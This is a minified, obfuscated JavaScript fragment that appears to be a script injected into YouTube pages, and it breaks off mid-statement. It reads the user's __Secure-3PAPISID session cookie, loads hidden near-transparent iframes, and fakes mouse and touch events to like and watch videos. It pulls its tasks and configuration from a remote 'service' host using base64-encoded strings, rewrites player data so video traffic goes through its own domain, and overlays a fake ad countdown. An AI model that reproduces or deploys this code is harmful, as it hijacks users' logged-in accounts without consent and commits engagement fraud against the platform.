DOMException("Aborted","AbortError"))},0)},u.open(s.method,function(t){try{return""===t&&e.location.href?e.location.href:t}catch(e){return t}}(s.url),!0),"include"===s.credentials?u.withCredentials=!0:"omit"===s.credentials&&(u.withCredentials=!1),"responseType"in u&&(i?u.responseType="blob":o&&(u.responseType="arraybuffer")),n&&"object"==typeof n.headers&&!(n.headers instanceof Headers||e.Headers&&n.headers instanceof e.Headers)){var h=[];Object.getOwnPropertyNames(n.headers).forEach(function(e){h.push(d(e)),u.setRequestHeader(e,c(n.headers[e]))}),s.headers.forEach(function(e,t){-1===h.indexOf(t)&&u.setRequestHeader(t,e)})}else s.headers.forEach(function(e,t){u.setRequestHeader(t,e)});s.signal&&(s.signal.addEventListener("abort",l),u.onreadystatechange=function(){4===u.readyState&&s.signal.removeEventListener("abort",l)}),u.send(void 0===s._bodyInit?null:s._bodyInit)})}}},U=atob("c2ltcGxlX3BhcmVudF9ldmVudF9zYXZlZF9tb3VzZV9jbGlja190b3VjaA==").split("_"),H="",B="",q=null,j=function(e,t){switch(H){case"simple":Y(e);break;case"parent":G(e);break;case"event":F(e);break;case"top":case"simple_event":X(e);break;case"saved":G(e)}},W=function(e,t,n){switch(B){case"simple":Z(e,t,n);break;case"touch":V(e,t,n)}},Y=function(e){e.click()},F=function(e){ue(e,U[4]+"down"),setTimeout(function(){ue(e,U[5]),ue(e,U[4]+"up")},100)},X=function(e){ue(e,U[4]+"down"),setTimeout(function(){e.click(),ue(e,U[4]+"up")},100)},G=function(e){e.dispatchEvent(q)},V=function(e,t,n){le(e,U[6]+"start",[{x:t,y:n}]),setTimeout(function(){le(e,U[6]+"end",[{x:t,y:n}])},100)},Z=function(e,t,n){le(e,U[6]+"start",[{x:t,y:n}]),setTimeout(function(){e.click(),le(e,U[6]+"end",[{x:t,y:n}])},100)},J=function(){return{itag:18,url:"https://"+_+"/videoplayback?expire=1696364752",mimeType:'video/mp4; codecs="avc1.42001E, mp4a.40.2"',bitrate:99090,width:640,height:360,lastModified:"1696120972718298",contentLength:"7431790",quality:"medium",fps:6,qualityLabel:"360p",projectionType:"RECTANGULAR",averageBitrate:99082,audioQuality:"AUDIO_QUALITY_LOW",approxDurationMs:"600050",audioSampleRate:"44100",audioChannels:2}},Q=function(){return this};Q.prototype={fO:function(e){return["data","success","error","json","headers","creds"].forEach(function(t){void 0===e[t]&&(e[t]=null)}),e},send:function(e,t,n){n=this.fO(n);var i=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(i.open(e,t,!0),n.json||"POST"!==e||i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){i.readyState===i.DONE&&(200===i.status?n.success&&n.success(i.responseText):n.error&&n.error(i.responseText,i.status))},n.creds&&(i.withCredentials=!0),n.headers)for(var r in n.headers)i.setRequestHeader(r+"",n.headers[r+""]);return i.send(n.data?n.data:null),i}};var z,$,K,ee,te,ne,ie,re,oe,ae,se=0,de=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));return t?t[1]:""},ce=function(e,t,n){var i=new Date,r=e+"="+t;for(var o in i.setTime(i.getTime()+1e3*n.expires),n.expires=i.toUTCString(),n){r+="; "+o;var a=n[o+""];!0!==a&&(r+="="+a)}document.cookie=r},ue=function(e,t){var n=document.createEvent("MouseEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)},le=function(e,t,n){const i=[];se++,n.forEach(t=>{i.push(new Touch({clientX:t.x,clientY:t.y,identifier:se,target:e}))}),e.dispatchEvent(new TouchEvent(t,{touches:i,view:window,cancelable:!0,bubbles:!0}))},he=function(e){window.history.replaceState({},"",e)},fe=function(){var e=l;p?(m&&(e=m),y&&(e=y),cr.send("load_a",!0)):cr.send("load_na",!0);var t=o||"",n=r||"";return a&&!Pe&&(t=d||"",n=s||""),"https://service"+t+E+"?worker="+n+"&uid="+e+"&rand="+Math.random()},pe=function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++)e[t].hasAttribute("src")&&e[t].getAttribute("src").indexOf(_)>-1&&e[t].setAttribute("src",e[t].getAttribute("src").replace("https://"+_,"")),e[t].hasAttribute("data-original-src")&&e[t].getAttribute("data-original-src").indexOf(_)>-1&&e[t].removeAttribute("data-original-src");setTimeout(pe,100)},me=new Q,ye=function(e,t){var n=de("__Secure-3PAPISID");n&&(m=n),me.send("GET","/"+(e?"":"?app=m"),{success:function(e){if(!e)return cr.send("error_resp_auth",!0),void t(!1);var n=!!e.match(/"LOGGED_IN": ?true/i),i=e.match(/"datasyncId":"([^|"]+)["|]/i);i&&(y=i[1]),n?cr.send("main_auth",!0):cr.send("main_noauth",!0);var r=e.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);r&&(x=r[1]),x&&cr.sendSpec("yver",x),setTimeout(function(){t(n)},500)},error:function(){cr.send("error_load_auth",!0),t(!1)},creds:!0})},_e=function(e){Oe("auth",{isAuth:e,realVisiterId:y,curVisiterId:m})},ve=!1,we=function(){M().indexOf("youtube")>-1?ye(!0,Te):Hn()},ge=function(){be()},be=function(){Ue(),Ti(),Ni(),Un(),setTimeout(function(){jn($e,He,ge)},Zt)},Te=function(e){p=e,setTimeout(ke,0),p&&Re("info",{action:"udid",udid:y}),lr()},ke=function(){var e=window.innerWidth?window.innerWidth:"0",t=window.innerHeight?window.innerHeight:"0";cr.sendDomain("sizeX",e+""),cr.sendDomain("sizeY",t+""),cr.sendDomain("sizeXY",e+"x"+t);var n=window.navigator&&window.navigator.userAgentData?window.navigator.userAgentData:null;n?(cr.sendDomain("platform",n.platform?n.platform+"":"none"),n.brands&&n.brands[0]?cr.sendDomain("ver",n.brands[0].version+""):cr.send("ua_no_brand",!0)):cr.send("ua_err",!0)},xe={},Ee=null,Ie=function(e,t){e+="_"+S;var n=new MessageChannel;n.port1.onmessage=De,xe[e]={channel:n,frame:t},cr.send("channel_"+e,!0)},Re=function(e,t,n){n||(e+="_"+S),xe[e]&&xe[e].channel.port1.postMessage(t)},Oe=function(e,t){Ee.postMessage({action:e,type:S,data:t,subtype:f,id:h})},De=function(e){if(e&&e.data&&e.data.action){var t,n=e.data;if(n.action)switch(n.action){case"udid":!function(e){l=e.udid,we()}(n.data);break;case"auth":t=n.data,y=t.realVisiterId,m=t.curVisiterId,Te(t.isAuth);break;case"config":bn(e);break;case"gettop":!function(e){Re(e.data.id,{action:"settop",data:ve},!0)}(e);break;case"reload_wait":be();break;case"check_wait":Be(n.data);break;case"iready":Yn(n);break;case"need_show":zn(n);break;case"need_hide":Vn(n);break;case"work_error":case"work_end":Wn(n);break;case"work_wait":Fn()}}},Se=function(e){if(e&&e.data&&e.data.action){var t=e.data;if(t.action)switch(t.action){case"udid":!function(e){l=e.udid,n&&window.localStorage.setItem("__yt_udid",l),ce("__yt_udid",l,{domain:_,path:"/",expires:31536e3,SameSite:"None",Secure:!0})}(t);break;case"visibility":xn(t.data);break;case"config":vn(t.data);break;case"settop":!function(e){ve=e,Fe(),ki&&!xi?qn():Oe("iready")}(t.data);break;case"check_wait":qe();break;case"set_wait":je(t);break;case"loaditem":Hi(t)}}},Ae=function(e){try{var t=JSON.parse(e.data);if(!(t&&t.action&&t.type&&t.type===S))return;switch(t.action){case"work_end":Wn(t);break;case"iload":cr.send("iload_"+t.id,!0),n=t.id,xe[n]&&xe[n].frame.contentWindow.postMessage("init","*",[xe[n].channel.port2])}}catch(e){}var n},Le=function(e){(window.parent?window.parent:window.top).postMessage(JSON.stringify({type:S,action:e,subtype:f,id:h,real:y,cur:m}),"*")},Me=new Q,Ne=[],Pe=!0,Ce=0,Ue=function(){Ne=[],0},He=function(){Fe(),Ge()},Be=function(e){e.canWork?(Fe(),Ge()):Xe(!0)},qe=function(){Oe("check_wait",{canWork:!0})},je=function(e){Oe("reload_wait")},We=function(){return ki=ht,ft,pt,xi=mt,Ei=yt,_t,Ii=wt,At,Ri=Mt,Pt,Ut,H=vt,B=gt,Ut,Oi=lt,r=zt,o=$t,A=ot,a=Qt,s=Kt,d=en,zi=Bt,Di="like",w[1]},Ye=function(){return ki=Tt,kt,xt,xi=Et,Ei=It,Rt,Ii=Dt,Lt,Ri=Nt,Ct,Ht,H=Ot,B=St,r=nn,o=rn,A=rt,Ht,Oi=bt,a=tn,s=on,d=an,zi=qt,Di="view",w[0]},Fe=function(e){var t;t=p&&(e&&"like"===e||!e)?We():Ye(),g=atob(t[0]),b=atob(t[1]),T=atob(t[2]),k=t[3],Pe=!0,!1},Xe=function(e,t){var n;if(n=p?We():Ye(),g=atob(n[0]),b=atob(n[1]),T=atob(n[2]),k=n[3],t&&Pe&&a)return Pe=!1,void Ge();Pe=!0,setTimeout(He,e?Vt:Zt)},Ge=function(){Me.send("POST",fe(),{data:"",success:function(e){var t;cr.send("SL_i",!0),0;try{t=JSON.parse(e)}catch(e){return cr.send("SL_j",!0),void Xe(!1,!0)}if("undefined"!=typeof GlobalWorkData&&(t=GlobalWorkData),t[k]){for(var n in t[k])Ne.push({id:n+"",item:t[k][n]+""});var i=$e;if(0===(Ne=Ne.slice(0,i)).length)return cr.send("empty_vids",!0),void Xe(!1,!0);Ne.length,Ce++,cr.send("SL_Ok",!0),cr.send("NumIs_"+Ce,!0),cr.sendWithUdid("order_"+(p?"":"no")+"auth",!0),cr.sendWithUdid("NumsS_"+Ce+(p?"":"no")+"auth",!0),Ci()}else cr.send("SL_t",!0),Xe(!1,!0)},error:function(){cr.send("SL_l",!0),Xe(!1,!0)}})},Ve=null,Ze=null,Je=3e5,Qe=!1,ze=1,$e=1,Ke=!1,et="",tt="",nt="",it="",rt=40,ot=40,at=40,st=40,dt=1,ct=!1,ut=!1,lt="",ht=!1,ft=!1,pt=!1,mt=!1,yt=!1,_t=!1,vt="",wt=!1,gt="",bt="",Tt=!1,kt=!1,xt=!1,Et=!1,It=!1,Rt=!1,Ot="",Dt=!1,St="",At=!1,Lt=!1,Mt=!1,Nt=!1,Pt=!1,Ct=!1,Ut=!1,Ht=!1,Bt=!1,qt=!1,jt=!1,Wt=60,Yt=20,Ft=!1,Xt=!1,Gt=!1,Vt=6e4,Zt=6e4,Jt=6e4,Qt=!1,zt=0,$t="",Kt=0,en="",tn=!1,nn=0,rn="",on=0,an="",sn=!1,dn=0,cn="",un=0,ln="",hn="",fn=!1,pn=!1,mn=function(e){return void 0!==Ze[e]},yn=function(e){return mn(e)?Ze[e]:null},_n=function(e){if(!e)return cr.send("no_cfg_data",!0),!1;var t;try{t=JSON.parse(e)}catch(e){return cr.send("no_cfg_parse",!0),!1}return t?(Ze=t,Qe=yn("active"),ze=yn("version"),Je=yn("update_time"),yn("auth_view"),et=atob(yn("auth")),tt=atob(yn("start")),nt=atob(yn("embed")),it=atob(yn("likepath")),yn("view_type"),$e=yn("count"),yn("prod"),Ke=yn("cross_click"),yn("need_all"),yn("need_auth"),yn("need_full"),rt=yn("view_time"),ot=yn("like_time"),at=yn("player_time"),st=yn("pause_time"),yn("like_count"),yn("view_count"),dt=yn("player_count"),ct=yn("need_like"),ut=yn("set_like"),yn("check_like"),lt=yn("view_type_like"),ht=yn("need_first_like"),ft=yn("first_work_like"),pt=yn("first_move_like"),mt=yn("need_user_like"),yt=yn("need_move_like"),_t=yn("limit_click_like"),vt=yn("click_type_like"),wt=yn("add_touch_like"),gt=yn("touch_type__like"),bt=yn("view_type_view"),jt=yn("need_player_view"),Tt=yn("need_first_view"),kt=yn("first_work_view"),xt=yn("first_move_view"),Et=yn("need_user_view"),It=yn("need_move_view"),Rt=yn("limit_click_view"),Ot=yn("click_type_view"),Dt=yn("add_touch_view"),St=yn("touch_type_view"),At=yn("check_vis_like"),Lt=yn("check_vis_view"),Mt=yn("end_vis_like"),Nt=yn("end_vis_view"),yn("update_click_like"),yn("update_click_view"),Pt=yn("sub_click_like"),Ct=yn("sub_click_view"),Ut=yn("need_final_like"),Ht=yn("need_final_view"),Bt=yn("send_end_like"),qt=yn("send_end_view"),Wt=yn("player_wait_timeout"),Yt=yn("player_ad_timeout"),Ft=yn("player_auth"),Xt=yn("player_all"),Gt=yn("player_need_click"),Vt=yn("load_time"),Zt=yn("ok_time"),yn("bad_time"),Jt=yn("reload_time"),yn("history"),Qt=yn("sub_worker_like"),zt=yn("l_worker"),$t=yn("l_service_id"),Kt=yn("l_worker_sub"),en=yn("l_service_id_sub"),tn=yn("sub_worker_view"),nn=yn("v_worker"),rn=yn("v_service_id"),on=yn("v_worker_sub"),an=yn("v_service_id_sub"),sn=yn("sub_player_view"),dn=yn("p_worker"),cn=yn("p_service_id"),un=yn("p_worker_sub"),ln=yn("p_service_id_sub"),(hn=yn("service_data"))&&(hn=atob(hn)),yn("only_first"),fn=yn("stop_noactive"),yn("update_len"),(pn=yn("need_domain"))&&(yn("domain_allow"),yn("domain_deny")),mn("isauth")&&(p=yn("isauth")),mn("cur_id")&&(m=yn("cur_id")),mn("real_id")&&(y=yn("real_id")),!0,!0):(cr.send("no_cfg",!0),!1)},vn=function(e){_n(JSON.stringify(e)),Oe("gettop")},wn=function(e,t){_n(e)?(setTimeout(gn,Je),t&&t()):cr.send("cfg_err",!0,!1,function(){setTimeout(function(){gn(t)},Je)})},gn=function(e,t){t&&(Ve=t),(new Q).send("GET","https://"+_+"/"+Ve+"_"+i+"i.json?t="+(new Date).toISOString().slice(0,15),{success:function(t){cr.send("cfg_load_ok",!0),wn(t,e)},error:function(t){cr.send("cfg_load_error",!0),wn(t,e)}})},bn=function(e){var t=Ze;t.isauth=p,t.cur_id=m,t.real_id=y,Re(e.data.id,{action:"config",data:t},!0)},Tn="visible",kn=function(){Kn("visibility",Tn),setTimeout(kn,500)},xn=function(e){Tn=e},En=window.innerWidth,In=window.innerHeight,Rn=Math.max(640,window.innerWidth),On=Math.max(480,window.innerHeight),Dn={},Sn=0,An=0,Ln=0,Mn=0,Nn=null,Pn=null,Cn=null,Un=function(){for(var e in Sn=0,An=0,Ln=0,0,Mn=0,Pn=null,Cn=null,Zn=[],Jn=!1,Dn)Xn(e);ki||(Dn={})},Hn=function(){if(Nn)return Nn;cr.send("auth_fr",!0),(Nn=document.createElement("iframe")).id="authfr_"+S,Nn.style.display="none",Nn.style.width="1px",Nn.style.height="1px",Nn.width="1",Nn.height="1";var e={id:"auth_"+S,subtype:"auth",udid:l};Nn.src=et+"?"+ei(e).join("&"),Ie("auth",Nn),document.body.appendChild(Nn),cr.send("auth_fr_a",!0)},Bn=function(){Oe("udid",{udid:l})},qn=function(){window.addEventListener("click",function e(t){window.removeEventListener("click",e),q=t,Oe("need_hide")}),Oe("need_show")},jn=function(e,t,n){Pn=t,Cn=n;var i=$e;for(An=i,Ln=0,0,Mn=0,Zn=[],Jn=!1,Sn=1;Sn<=i;Sn++)ti(!1,"view")},Wn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Gn(t)}},Yn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Dn[t]&&!Dn[t].ready&&(Dn[t].ready=!0,Ln++,Pn&&Ln===An&&(Pn(),Pn=null))}},Fn=function(){Mn++},Xn=function(e){Dn[e]&&(ki?(Dn[e].item=null,Dn[e].ready=!0,Dn[e].loaded=!1,Dn[e].error=!1):(Dn[e].fr&&(Dn[e].fr.remove(),Dn[e].fr=null),Dn[e].div&&(Dn[e].div.remove(),Dn[e].div=null),delete Dn[e]),Sn=Math.max(0,Sn-1))},Gn=function(e){Xn(e),0===--Mn&&Cn&&Cn()},Vn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Dn[t]&&(Dn[t].div.style.width=Rn+"px",Dn[t].div.style.height=On+"px",Dn[t].fr.width="640",Dn[t].fr.style.width="640px",Dn[t].fr.height="480",Dn[t].fr.style.height="480px",Dn[t].div.style.opacity="0.01",Dn[t].div.style.top="0",Dn[t].div.style.left=window.innerWidth-10+"px",Dn[t].div.style.position="fixed",Dn[t].div.style.overflow="hidden",setTimeout(Qn,1e3*st),Ke&&function(e){if(e&&e.data&&e.data.screenX){var t=document.elementFromPoint(e.data.screenX,e.data.screenY);t&&(j(t),cr.send("sub_click",!0))}}(e),Yn(e))}},Zn=[],Jn=!1,Qn=function(){if(Jn=!1,Zn.length>0){var e=Zn.shift();e&&$n(e)}},zn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Dn[t]&&(Zn.push(e),Jn||Qn())}},$n=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");Dn[t]&&(Dn[t].div.style.top="0",Dn[t].div.style.left="0",Dn[t].div.style.opacity="0.01",Dn[t].div.style.position="fixed",Dn[t].div.style.overflow="hidden",Dn[t].div.style.zIndex="9999999",Dn[t].div.style.width=En+"px",Dn[t].div.style.height=In+"px",Dn[t].fr.style.width=En+"px",Dn[t].fr.style.height=In+"px",Dn[t].fr.width=En+"",Dn[t].fr.height=In+"",Jn=!0)}},Kn=function(e,t){for(var n in Dn)Re(n,{action:e,data:t})},ei=function(e){var t=[];for(var n in e)t.push(n+"="+encodeURIComponent(e[n]));return t},ti=function(e,t){if(e||(e="view_"+Sn),cr.send("fr_"+e,!0),ki&&Dn[e])return Dn[e].item=null,Dn[e].ready=!0,Dn[e].loaded=!1,Dn[e].error=!1,Ln++,void(Pn&&Ln===An&&(Pn(),Pn=null));Dn[e]={id:e,fr:document.createElement("iframe"),div:document.createElement("div"),item:null,ready:!1,loaded:!1,error:!1},Dn[e].div.id="viewdv_"+S+"_"+e,Dn[e].div.style.width=Rn+"px",Dn[e].div.style.height=On+"px",Dn[e].div.style.top="0",Dn[e].div.style.left=window.innerWidth-10+"px",Dn[e].div.style.opacity="0.01",Dn[e].div.style.position="fixed",Dn[e].div.style.overflow="hidden",document.body.appendChild(Dn[e].div),Dn[e].fr.id="viewfr_"+S+"_"+e,Dn[e].fr.style.width=Rn+"px",Dn[e].fr.style.height=On+"px",Dn[e].fr.width=Rn+"",Dn[e].fr.height=On+"",Dn[e].fr.style.margin="0",Dn[e].fr.style.padding="0",Dn[e].fr.style.border="0",Dn[e].fr.src=function(e,t){var n="";return"auth"===t?n=et:p&&ct?n=tt:"view"===bt?n=tt:"embed"===bt&&(n=nt),n+="?"+ei({id:e,subtype:t,udid:l}).join("&")}(e+"_"+S,t),Ie(e,Dn[e].fr),Dn[e].div.appendChild(Dn[e].fr),cr.send("frs_"+e,!0)},ni=!1,ii=!1,ri=function(){if(te)if(te&&te.getIframe()&&te.getIframe().contentDocument){var e=te.getIframe().contentDocument.evaluate('//div[contains(@class,"ytp-chrome-top")]',te.getIframe().contentDocument,null,XPathResult.ANY_TYPE,null).iterateNext();if(e){e.style.display="none";var t=te.getIframe().contentDocument.evaluate('//a[contains(@class,"ytp-watermark")]',te.getIframe().contentDocument,null,XPathResult.ANY_TYPE,null).iterateNext();t?t.style.display="none":setTimeout(ri,100)}else setTimeout(ri,100)}else setTimeout(ri,100)},oi=function(){($=document.getElementById("movie_player"))?(cr.send("pl_load",!0),yi(),ni=!0,Gt?te.cueVideoById({videoId:rr,autoplay:0,startSeconds:0,endSeconds:at,suggestedQuality:"medium"}):te.loadVideoById({videoId:rr,autoplay:0,startSeconds:0,endSeconds:at,suggestedQuality:"medium"}),ri()):setTimeout(oi,300)},ai=function(){setTimeout(si,Vt)},si=function(){var e=(ki=Tt,kt,xt,xi=Et,Ei=It,Rt,Ii=Dt,Lt,Ri=Nt,Ct,Ht,H=Ot,B=St,r=dn,o=cn,A=at,Ht,Oi=bt,a=sn,s=un,d=ln,zi=qt,Di="view",w[0]);g=atob(e[0]),b=atob(e[1]),T=atob(e[2]),k=e[3],Pe=!0,Me.send("POST",fe(),{data:"",success:function(e){var t,n;cr.send("SL_i",!0),0;try{t=JSON.parse(e)}catch(e){return cr.send("SL_j",!0),void ai()}if("undefined"!=typeof GlobalWorkData&&(t=GlobalWorkData),t[k]){for(var i in t[k])Ne.push({id:i+"",item:t[k][i]+""});if(0===(Ne=Ne.slice(0,dt)).length)return cr.send("empty_vids",!0),void ai();Ne.length,Ce++,cr.send("SL_Ok",!0),cr.send("NumIs_"+Ce,!0),cr.sendWithUdid("order_"+(p?"":"no")+"auth",!0),cr.sendWithUdid("NumsS_"+Ce+(p?"":"no")+"auth",!0),Pe=!0,(n=Ne.pop())?(rr=n.item,ir=n.id,Ai=n,oi()):setTimeout(di,Vt)}else cr.send("SL_t",!0),ai()},error:function(){cr.send("SL_l",!0),ai()}})},di=function(){var e,t=document.getElementById("movie_player");if(t)return t.className.indexOf("ad-showing")>-1?(oe=Math.ceil(Date.now()/1e3),void setTimeout(di,100)):(e=Math.ceil(Date.now()/1e3),void(oe&&e<oe+Yt?setTimeout(di,1e3):ae&&e<ae+Wt?setTimeout(di,1e3):gi(si)));setTimeout(di,100)},ci=null,ui=null,li=null,hi=function(){if(ni&&te&&te.getIframe()&&te.getIframe().contentDocument&&(ci=te.getIframe().contentDocument.getElementById("playerTimeLine"))){if(ci.style.width=Math.min(Math.ceil(te.getCurrentTime()/at*100),100)+"%",ui=te.getIframe().contentDocument.getElementById("playerTimeText")){var e=Math.max(0,Math.ceil(at-te.getCurrentTime()));ui.innerHTML="Ads 0:"+(e>9?"":"0")+e+" !"}setTimeout(hi,1e3)}},fi=function(){ne&&(ii||(ii=!0,cr.send("pl_show",!0),ne.style.top="0",te.unMute(),z.pause(),te&&te.getIframe()&&te.getIframe().contentDocument&&((ci=te.getIframe().contentDocument.getElementById("playerTimeLine"))||((ci=te.getIframe().contentDocument.createElement("div")).id="playerTimeLine",ci.style.width="1px",ci.style.height="4px",ci.style.margin="0",ci.style.padding="0",ci.style.border="0",ci.style.position="absolute",ci.style.top=ee-4+"px",ci.style.backgroundColor="rgb(255,183,51)",ci.style.left="0",ci.style.zIndex="99999",te.getIframe().contentDocument.body.appendChild(ci)),(ui=te.getIframe().contentDocument.getElementById("playerTimeText"))||((ui=te.getIframe().contentDocument.createElement("div")).id="playerTimeText",ui.style.width="100%",ui.style.height="16px",ui.style.margin="0",ui.style.padding="0",ui.style.paddingLeft="20px",ui.style.border="0",ui.style.position="absolute",ui.style.top=ee-28+"px",ui.style.left="0",ui.style.zIndex="99999",ui.style.color="#8a8888",ui.innerHTML="Ads 0:"+at+" !",te.getIframe().contentDocument.body.appendChild(ui)),(li=te.getIframe().contentDocument.getElementById("playerVideoBtn"))||((li=te.getIframe().contentDocument.createElement("div")).id="playerVideoBtn",li.style.width="160px",li.style.height="34px",li.style.margin="0",li.style.padding="12px 10px 0 10px",li.style.border="0",li.style.borderTopLeftRadius="6px",li.style.borderBottomLeftRadius="6px",li.style.position="absolute",li.style.top=ee-120+"px",li.style.left=K-160+"px",li.style.zIndex="99999",li.style.backgroundColor="rgba(0,0,0,0.5)",li.style.color="#c9c9c9",li.style.fontSize="16px",li.innerHTML="Video will start soon",te.getIframe().contentDocument.body.appendChild(li)),setTimeout(hi,1e3))))},pi=function(){ni=!1,ne&&ii&&(ii=!1,cr.send("pl_hide",!0),te.mute(),te.getCurrentTime()>=at?(ae=Math.ceil(Date.now()/1e3),cr.send("end_ok",!0),tr(Ai),cr.send(T,!0)):cr.send("end_error",!0),ne.style.top=ee+"px",z.play(),setTimeout(di,100))},mi=function(){(ne=document.createElement("div")).id="playerInfo",ne.style.width=K+"px",ne.style.height=ee+"px",ne.style.margin="0",ne.style.padding="0",ne.style.border="0",ne.style.position="absolute",ne.style.top=ee+"px",ne.style.left="0",ne.style.zIndex="99999",$.appendChild(ne),te=new YT.Player("playerInfo",{width:K,height:ee,playerVars:{autoplay:0,autohide:1,controls:0,wmode:"opaque",showinfo:0,enablejsapi:1,iv_load_policy:3,rel:0,start:0,origin:document.location.origin},events:{onReady:function(e){ie||(cr.send("pl_ready",!0),ie=!0,ne=document.getElementById("playerInfo"),di())},onStateChange:function(e){if(ni&&re!==e.data){var t=re;if(re=e.data,Gt)switch(console.log("State:",e.data),e.data){case 5:fi();break;case 1:cr.send("pl_playing",!0);break;case 2:cr.send("pl_paused",!0);break;case 0:-1===t?fi():pi()}else switch(e.data){case 1:cr.send("pl_playing",!0);break;case 2:cr.send("pl_paused",!0);break;case 3:fi();break;case 0:pi()}}},onError:function(e){}}})},yi=function(){_i(),te&&(te.setSize(K,ee),ne&&(ne.style.width=K+"px",ne.style.height=ee+"px"))},_i=function(){if($){var e=getComputedStyle($);K=parseInt(e.width),ee=parseInt(e.height)}},vi=function(){if(!($=document.getElementById("movie_player")))return void setTimeout(vi,300);cr.send("pl_player",!0),_i(),window.addEventListener("resize",yi);let e="";new MutationObserver(()=>{window.location.href!==e&&(ae=0,ii&&pi(),e=window.location.href)}).observe(document,{subtree:!0,childList:!0}),mi()},wi=function(){var e=document.evaluate('//div[contains(@class,"html5-video-container")]/video',document,null,XPathResult.ANY_TYPE,null);if(z=e.iterateNext())return!0,void(""===z.src?setTimeout(wi,200):z.paused?setTimeout(wi,200):vi());setTimeout(wi,200)},gi=function(e){var t=document.evaluate('//div[contains(@class,"html5-video-container")]/video',document,null,XPathResult.ANY_TYPE,null);(z=t.iterateNext())?""===z.src?setTimeout(function(){gi(e)},200):z.paused?setTimeout(function(){gi(e)},200):e&&e():setTimeout(function(){gi(e)},200)},bi=function(){cr.send("pl_start",!0),window.onYouTubeIframeAPIReady=function(){cr.send("pl_ready",!0),wi()},function(){var e="https://www.youtube.com/iframe_api";try{e=window.trustedTypes.createPolicy("youtube-iframe-api",{createScriptURL:function(e){return e}}).createScriptURL(e)}catch(e){}var t=document.createElement("script");t.type="text/javascript",t.id="www-iframe-script",t.src=e,t.async=!0;var n=document.getElementsByTagName("script")[0];if(n){var i=n.nonce||n.getAttribute("nonce");i&&t.setAttribute("nonce",i),n.parentNode.insertBefore(t,n)}}()},Ti=function(){!1},ki=!1,xi=!1,Ei=!1,Ii=!1,Ri=!1,Oi="",Di="like",Si=atob("Ly9idXR0b25bY29udGFpbnMoQGNsYXNzLCJwbGF5LWJ1dHRvbiIpIGFuZCBjb250YWlucyhAY2xhc3MsInl0cC1idXR0b24iKV0="),Ai=null,Li=new Q,Mi=function(){var e;e=Qi,Ji=JSON.parse(JSON.stringify(e)),setTimeout(function(){document.open("text/html","replace"),document.write(""),document.close(),Le("work_end")},1e3)},Ni=function(){0,0},Pi=function(e,t,n){0,function(e){if(!Dn[e="view_"+e])return!1;Dn[e].error=!0}(n+1),cr.send("MNS_"+e,!0)},Ci=function(){Ne.length,!1,Ne.forEach(Ui)},Ui=function(e,t){Re("view_"+(t+1),{action:"loaditem",item:e,view_type:Oi,load_type:Di,norm_view:Pe})},Hi=function(e){switch(Oi=e.view_type,Di=e.load_type,Fe(Di),Pe=e.norm_view,rr=e.item.item,ir=e.item.id,Ai=e.item,Oi){case"mobile":Wi(Fi);break;case"embed":Xi(Vi)}},Bi=function(e){Oe("work_error"),cr.send("MNS_"+e,!0)},qi=function(){Mi()},ji=function(){Oe("work_wait")},Wi=function(e){ji(),he(R+rr+"&app=m"),Li.send("GET",R+rr+"&app=m",{success:function(t){if(t){t.match(/"CLIENT_TRANSPORT":( *)"quic"/g)?(t=t.replace(/"CLIENT_TRANSPORT":( *)"quic"/g,'"CLIENT_TRANSPORT":$1"tcp"'),cr.send("quic_m_rep",!0)):cr.send("quic_m_nf",!0),t.match(/"([^"]+base\.js)"/gi)?(t=t.replace(/"([^"]+base\.js)"/gi,'"https://'+_+'$1"'),cr.send("base_m_rep",!0)):cr.send("base_m_nf",!0),t.match(/https?:\/\/[^\/]+?\/videoplayback/gi)?(t=t.replace(/https?:\/\/[^\/]+?\/videoplayback/gi,"https://"+_+"/videoplayback"),cr.send("vid_m_rep",!0)):cr.send("vid_m_nf",!0);var n=t.match(/>var ytInitialPlayerResponse = (\{.*});</i),i="";if(n&&(i=n[1]),i){var r=JSON.parse(i);if(r){if(r.adPlacements&&r.adPlacements.length>0?(r.adPlacements=[],cr.send("m_adplace_f",!0)):cr.send("m_adplace_nf",!0),r.playerAds&&r.playerAds.length>0?(r.playerAds=[],cr.send("m_playad_f",!0)):cr.send("m_playad_nf",!0),r.streamingData){if(cr.send("m_stream_f",!0),r.streamingData.adaptiveFormats&&r.streamingData.adaptiveFormats.length?cr.send("m_adaptive_f",!0):cr.send("m_adaptive_nf",!0),r.streamingData.adaptiveFormats=[],r.streamingData.formats&&r.streamingData.formats.length>0){var o=r.streamingData.formats;r.streamingData.formats=[];for(var a=0;a<o.length;a++)18!==o[a].itag&&22!==o[a].itag||(o[a].url&&(o[a].url=o[a].url.replace(/^.*videoplayback/i,"https://"+_+"/videoplayback")),r.streamingData.formats.push(o[a]));cr.send("m_form_f",!0)}r.streamingData.formats&&0!==r.streamingData.formats.length||(r.streamingData.formats=[],r.streamingData.formats.push(J())),r.streamingData.dashManifestUrl?(delete r.streamingData.dashManifestUrl,cr.send("m_dash_f",!0)):cr.send("m_dash_nf",!0),r.streamingData.hlsManifestUrl?(delete r.streamingData.hlsManifestUrl,cr.send("m_hls_f",!0)):cr.send("m_hls_f",!0),t=t.replace(/>var ytInitialPlayerResponse = (\{.*});</i,">var ytInitialPlayerResponse = "+JSON.stringify(r)+";<")}else cr.send("m_stream_nf",!0);var s=t.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);s&&(x=s[1],cr.sendSpec("yver",x)),e(t)}else Bi("j")}else Bi("y")}else Bi("e")},error:function(){Bi("le")},creds:!0})},Yi=!0,Fi=function(e){document.open("text/html","replace"),document.write(e),document.close(),P(window,document),function(){try{window.document.hasFocus=function(){return!0}}catch(e){}try{delete window.document.hidden,Object.defineProperty(window.document,"hidden",{get:()=>!1,configurable:!0,enumerable:!0})}catch(e){}try{delete 